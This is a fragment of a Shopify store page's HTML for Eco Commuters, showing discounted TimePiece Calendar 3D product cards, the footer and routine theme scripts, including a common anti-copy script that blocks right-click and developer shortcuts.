                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:17;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622&width=165 165w,//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622&width=360 360w,//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622&width=533 533w,//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622&width=720 720w,//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622&width=940 940w,//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/16_092a99b6-2ac9-4461-8451-a895bac8c918.png?v=1753330622&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Castle In The Sky"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8453554831510-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-3d-castle-in-the-sky"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8453554831510"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8453554831510 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8453554831510"
                >
                  TimePiece® Calendar 3D - Castle In The Sky
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8453554831510"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8453554831510"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-3d-castle-in-the-sky"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8453554831510"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8453554831510 Badge-template--18927582576790__featured_collection_9UANQW-8453554831510"
              >
                TimePiece® Calendar 3D - Castle In The Sky
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8453554831510"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:18;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/231.png?v=1729397463&width=165 165w,//eco-commuters.com/cdn/shop/files/231.png?v=1729397463&width=360 360w,//eco-commuters.com/cdn/shop/files/231.png?v=1729397463&width=533 533w,//eco-commuters.com/cdn/shop/files/231.png?v=1729397463&width=720 720w,//eco-commuters.com/cdn/shop/files/231.png?v=1729397463 800w
                "
                src="//eco-commuters.com/cdn/shop/files/231.png?v=1729397463&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Tree of Sky and Ocean"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8292272930966-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-3d-tree-of-sky-and-ocean"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8292272930966"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8292272930966 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8292272930966"
                >
                  TimePiece® Calendar 3D - Tree of Sky and Ocean
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8292272930966"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8292272930966"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-3d-tree-of-sky-and-ocean"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8292272930966"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8292272930966 Badge-template--18927582576790__featured_collection_9UANQW-8292272930966"
              >
                TimePiece® Calendar 3D - Tree of Sky and Ocean
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8292272930966"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:19;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/120.png?v=1699424109&width=165 165w,//eco-commuters.com/cdn/shop/files/120.png?v=1699424109&width=360 360w,//eco-commuters.com/cdn/shop/files/120.png?v=1699424109&width=533 533w,//eco-commuters.com/cdn/shop/files/120.png?v=1699424109&width=720 720w,//eco-commuters.com/cdn/shop/files/120.png?v=1699424109 800w
                "
                src="//eco-commuters.com/cdn/shop/files/120.png?v=1699424109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Tree of Four Seasons"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW7855360082070-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-tree-of-four-seasons-new"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7855360082070"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7855360082070 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7855360082070"
                >
                  TimePiece® Calendar 3D - Tree of Four Seasons
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7855360082070"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-7855360082070"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-tree-of-four-seasons-new"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-7855360082070"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-7855360082070 Badge-template--18927582576790__featured_collection_9UANQW-7855360082070"
              >
                TimePiece® Calendar 3D - Tree of Four Seasons
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-7855360082070"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:20;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/7_a753492d-2d33-4fb0-a6f3-cae4e9198e9a.png?v=1695613403&width=165 165w,//eco-commuters.com/cdn/shop/files/7_a753492d-2d33-4fb0-a6f3-cae4e9198e9a.png?v=1695613403&width=360 360w,//eco-commuters.com/cdn/shop/files/7_a753492d-2d33-4fb0-a6f3-cae4e9198e9a.png?v=1695613403&width=533 533w,//eco-commuters.com/cdn/shop/files/7_a753492d-2d33-4fb0-a6f3-cae4e9198e9a.png?v=1695613403&width=720 720w,//eco-commuters.com/cdn/shop/files/7_a753492d-2d33-4fb0-a6f3-cae4e9198e9a.png?v=1695613403 800w
                "
                src="//eco-commuters.com/cdn/shop/files/7_a753492d-2d33-4fb0-a6f3-cae4e9198e9a.png?v=1695613403&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Santorini"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW7809489797270-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece-santorini"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7809489797270"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7809489797270 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7809489797270"
                >
                  TimePiece® Calendar 3D - Santorini
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7809489797270"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-7809489797270"
            
          >
            
              <a
                href="/products/timepiece-santorini"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-7809489797270"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-7809489797270 Badge-template--18927582576790__featured_collection_9UANQW-7809489797270"
              >
                TimePiece® Calendar 3D - Santorini
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-7809489797270"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18927582642326__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18927582642326__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18927582642326__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--18927582642326__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18927582642326__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--18927582642326__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18927582642326__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--18927582642326__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--18927582642326__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--18927582642326__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18927582642326__section_divider_eVcPCA color-background-1 bg-color-sections--18927582642326__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18927582642326__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18927582642326__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--18927582642326__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18927582642326__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18927582642326__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18927582642326__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18927582642326__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--18927582642326__footer color-accent-1 gradient section-sections--18927582642326__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="brnQNc+Y8ioWuE4waTx2AixN4LL5zplCuboPsjZrlglzLfokIKEk2rY0rYb0Ffs/nfT8gbllZuHCcbY9uLuJ6WSMuuNXiZwotiXyg56ODKeMhHp4HPbf+0lF1iVPHsV1Ofnu8Wz0J/OdSJJl0mdKB57ytdYc5T7EwEr+hdhRfBR+e91aJyWAtbkfT0ZaM6r/h9d3j1dOZuwnRopO+T9AhDKLS2Or6BO3ASvalw2Ol3PUWVZ07838x8GLXs3xBnPa0YdsNJDY7U/ID1Y3VAbCIrWI63Pa9pH2BBNKL39Mme8KAfEyoLfuu3gPwcwOZjhpHm5bYwh54bST3ky7oNWPF64XCn2PRIqtx+3WZXOrqY3PVQSTCRaUWWpaALRmkJzylsID6UJJfFOStMKtXm+QstFmFt15oPzS+4rAP9YXxnQ="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Eco Commuters</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://eco-commuters.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eco-commuters.com/cdn/shop/t/15/assets/base.css?v=12306032551326734671760408279
body_size: 55487
content:
/** Shopify CDN: Minification failed

Line 9:296616 Expected ":"
